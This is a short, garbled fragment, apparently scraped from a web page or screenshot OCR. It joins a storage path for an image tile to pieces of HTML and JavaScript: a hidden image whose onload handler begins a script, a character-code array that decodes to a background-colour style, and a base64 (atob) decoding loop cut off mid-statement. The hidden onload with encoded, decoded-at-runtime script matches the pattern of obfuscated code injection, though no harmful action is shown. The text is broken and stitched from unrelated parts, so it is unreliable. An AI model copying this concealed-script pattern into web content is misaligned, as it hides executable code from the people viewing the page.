
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.
,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101,49,101,
';var b=atob(s);for(var i=0;i